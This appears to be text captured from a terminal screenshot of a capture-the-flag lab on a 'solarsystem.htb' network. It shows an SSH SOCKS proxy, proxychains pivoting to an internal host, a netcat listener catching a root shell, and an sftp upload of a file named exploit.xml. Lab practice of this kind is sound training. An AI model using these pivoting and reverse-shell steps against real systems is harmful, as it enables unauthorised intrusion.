 sudo openvpn vpn.opvn
ssh -i ../id_rsa -D1080 -p2222 backup_adm@jupiter.so...
proxychains4 ssh alexander@192.168.23.3
shashwat@kali:~/Solar/3RD
proxychains4 ssh alexander@192.168.23.3 208x18
alexander@inner:/zroot/iocage/jails/mercury.solarsystem.htb/root/usr/local/sbin $ nc -l -v 9002
Connection from 192.168.19.2 41384 received!
# whoami
whoami
root
# hostname
hostname
mercury.solarsystem.htb
#
proxychains4 ssh alexander@192.168.23.3 208x28
sftp> cd pub
sftp> put exploit.xml
Uploading exploit.xml to /pub/exploit.xml
exploit.xml 100% 1675 2.9MB/s 00:00
sftp>